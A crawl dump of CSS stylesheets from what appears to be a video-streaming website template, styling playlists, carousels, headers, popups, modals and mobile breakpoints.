.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.hidden-gg{display:block;}		
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:30px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/css/stui_default.css
body_size: 2653
content:
/*!
 * Edition v2.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
@charset "utf-8";
/* all */
body{padding-top:80px}

/* header */
.stui-header__top{position:fixed;top:0;z-index:999;width:100%;height:60px; background-color: #000; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.top-fixed-down{margin-top:-60px}
.stui-header__side{float:right}

/* header-logo */
.stui-header__logo,.stui-header__menu{float:left}
.stui-header__logo{margin-top:5px}
.stui-header__logo h1{margin-top: 0px;margin-bottom: 0px;}
.stui-header__logo .logo{display:block;font-size: 0px; width:165px;height:50px;background-position:50% 50% !important;background-size:cover !important;}

/* header-menu */
.stui-header__menu{position:relative;margin-left:10px}
.stui-header__menu li{float:left; margin-left: 20px; margin-right:20px}
.stui-header__menu li a{display:inline-block; line-height: 58px;font-size:15px; color: #fff;}
.stui-header__menu li.active a{ border-bottom: 2px solid #FF9900;}

/* header-seacrh */
.stui-header__search{float:left;position:relative;margin-top:15px;width:200px}
.stui-header__search .form-control{ border: 1px solid #020411; background-color: #323232;}
.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.stui-header__search .submit .icon{font-size:14px;color:#999}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.stui-header__user > li > a .icon{ display: inline-block; font-size: 24px; line-height: 24px;}
.stui-header__user > li > a,.stui-header__user > li > a .icon{ color: #fff;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px;}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* index */
.stui_nav__taddar .item,.stui-index__code{ padding: 15px; border-radius: 4px;}
.stui_nav__taddar .item{ background-color: #323232;}
.stui_nav__taddar .item:hover .title{ color: #fff;}
.stui-index__code{ background-color: #f8f8f8;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 0 20px 20px;}
.stui-content__detail .title{margin: 0 0 10px;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .play-btn{margin-top:20px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .score{margin-bottom: 15px;}
.stui-content__detail .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #09BB07;}
.stui-content__detail .score .branch .text{ font-size: 12px;}
.stui-content__detail .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../img/star1.png) 0 0 no-repeat;}
.stui-content__detail .score .star .star-cur{display: inline-block; background: url(../img/star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.detail-sketch,.detail-content{ font-size: 14px; line-height: 25px;}
.detail-content img{ max-width: 100%;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #eee;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}

/* screen */
.stui-screen__min{ padding-left: 20px; border-left: 1px solid #EEEEEE;}
.stui-screen__min.first{ padding-left: 0; border-left: 0;}
.stui-screen__min dd a{ display: inline-block; margin-top: 10px; margin-right: 16px;}
.main-nav {
    float: left;
    width: 580px;
    padding-bottom: 15px;
    margin-left: 10px;
}

.main-nav .nav-item {
    float: left;
    width: auto;
}
.nav-item a{
	color: #fff;
}
.main-nav .nav-item a {
    display: block;
    padding: 0 11px;
    line-height: 70px;
}
@media screen and (max-width: 768px) {
.main-nav .nav-item a {line-height: 36px;}
.main-nav {
    width: 100%;
}
.hing{display: none;}
}
.main-nav .nav-item > a .fa{
    margin-right: 5px;
}
.main-nav .nav-item.paihangbang > a {
    padding: 0 18px;
}

.more-nav {
    float: left;
    text-align: center;
    position: relative;
}

.more-nav .more-btn {
    display: block;
    line-height: 70px;
    padding: 0 10px;
    cursor: default;
}

.more-nav:after {
    position: absolute;
    height: 100%;
    width: 100%;
    bottom: -50%;
}

.more-nav .nav-item {
    position: relative;
}

.more-nav .sub-nav-list {
    position: absolute;
    white-space: nowrap;
    top: 0;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3) !important;
    left: 110%;
}

.more-nav .sub-nav-list li {
    position: relative;
    z-index: 5;
}

.more-nav .sub-nav-list li:first-child:before {
    content: '';
    display: block;
    position: absolute;
    width: 8px;
    height: 8px;
    top: 22%;
    left: -6px;
    transform: rotateZ(135deg) translateY(-50%);
    z-index: 1;
    background: #fff;
    box-shadow: 0 0 4px 2px rgba(0,0,0,0.3);
}

.more-nav .sub-nav-list:after {
    position: absolute;
    width: 100%;
    left: -10px;
    height: 100%;
    top: 0;
}

.more-nav .sub-nav-list a {
    padding: 0 5px;
}



.sub-nav-list {
    display: none;
    min-width: 70px;
}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){
	
	/* all */
	body{ padding-top:90px}

    /* header */
    .stui-header__top{ height: 90px;}
	.top-fixed-down{margin-top:-50px}
	.stui-header__side{float:none;position:absolute;top:0;left:150px;right:0;width:auto}
	.stui-header__logo,.stui-header__menu{float:none}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo .logo{width:127px;height:30px;}
	.stui-header__search{float:right;margin-top:10px}
	.stui-header__menu{margin:0;padding:0;}
	.stui-header__menu:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.5);transform:scaleY(.5); border-top: 1px solid #323232;}
	.stui-header__menu li{margin-top:0; margin-left: 10px; margin-right:10px}
	.stui-header__menu li a{padding:0;line-height:38px;font-size:14px;white-space:nowrap}
	.stui-header__menu li.active a{position:relative; color: #fff;}
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__menu > li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
	
	/* screen */
	.stui-screen__min{ padding-left: 0;}
	.stui-screen__min dt{ float: left; width: 50px;}
	.stui-screen__min dd{ padding-bottom: 10px;}
	.stui-screen__min dd.active{ padding-bottom: 0;}
	.stui-screen__min dd a{ margin: 0 10px; white-space:nowrap}
}
@media (max-width:767px){
	
	/* header */ 
	.stui-header__logo{margin-left:10px}
	.stui-header__search{position:absolute;top:0;left:0;right:50px;width:auto}
	.stui-header__menu{padding-left:10px}
			
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{margin:10px 0 5px; font-size:16px;line-height:18px}
	.stui-content__detail .data{margin:0 0 10px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}
	.stui-content__detail .score{ margin-bottom: 10px;}
	.stui-content__detail .score .star{ zoom: 80%;}
	.stui-content__detail .score .branch{ font-size: 18px; line-height: 18px;}
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .data .title{font-size:16px}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
	
	/* screen */	
	.stui-screen__min{ border-left: 0;}	
	.stui-screen__min:before{ border-top: 1px solid #EEEEEE;}	
	
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}
	
	/* foot */
	.stui-foot{padding:20px 0}
}

--- FILE ---
content_type: text/css
request_url: http://www.pipigui.net/template/stui_tpl_A0042/statics/css/style.css
body_size: 1072
content:

.img-replace {
  /* replace text with an image */
  display: inline-block;
  overflow: hidden;
  text-indent: 100%;
  color: transparent;
  white-space: nowrap;
}

/* -------------------------------- 

Main components 

-------------------------------- */
.cd-popup-trigger {
  display: block;
  width: 170px;
  height: 50px;
  line-height: 50px;
  margin: 0em auto;
  text-align: center;
  color: #e80b0b;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
  border-radius: 50em;
  background: #35a785;
  box-shadow: 0 3px 0 rgba(0, 0, 0, 0.07);
}
@media only screen and (min-width: 1170px) {
  .cd-popup-trigger {
    margin: 0em auto;
  }
}

/* -------------------------------- 

xpopup 

-------------------------------- */
.cd-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(94, 110, 141, 0.9);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s;
  z-index: 10000;
}
.cd-popup.is-visible {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0s;
  transition: opacity 0.3s 0s, visibility 0s 0s;
}

.cd-popup-container {
  position: relative;
  width: 90%;
  max-width: 400px;
  margin: 8em auto;
  background: #FFF;
  border-radius: .25em .25em .4em .4em;
  text-align: center;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  /* Force Hardware Acceleration in WebKit */
  -webkit-backface-visibility: hidden;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.cd-popup-container p {
  padding: 3em 1em;
}
.cd-popup-container .cd-buttons:after {
  content: "";
  display: table;
  clear: both;
}
.cd-popup-container .cd-buttons li {
  float: left;
  width: 50%;
}
.cd-popup-container .cd-buttons a {
  display: block;
  height: 60px;
  line-height: 60px;
  text-transform: uppercase;
  color: #FFF;
  -webkit-transition: background-color 0.2s;
  -moz-transition: background-color 0.2s;
  transition: background-color 0.2s;
}
.cd-popup-container .cd-buttons li:first-child a {
  background: #fc7169;
  border-radius: 0 0 0 .25em;
}
.no-touch .cd-popup-container .cd-buttons li:first-child a:hover {
  background-color: #fc8982;
}
.cd-popup-container .cd-buttons li:last-child a {
  background: #b6bece;
  border-radius: 0 0 .25em 0;
}
.no-touch .cd-popup-container .cd-buttons li:last-child a:hover {
  background-color: #c5ccd8;
}
.cd-popup-container .cd-popup-close {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 30px;
  height: 30px;
}
.cd-popup-container .cd-popup-close::before, .cd-popup-container .cd-popup-close::after {
  content: '';
  position: absolute;
  top: 12px;
  width: 14px;
  height: 3px;
  background-color: #8f9cb5;
}
.cd-popup-container .cd-popup-close::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  left: 8px;
}
.cd-popup-container .cd-popup-close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  right: 8px;
}
.is-visible .cd-popup-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media only screen and (min-width: 1170px) {
  .cd-popup-container {
    margin: 8em auto;
  }
}


--- FILE ---
content_type: application/javascript
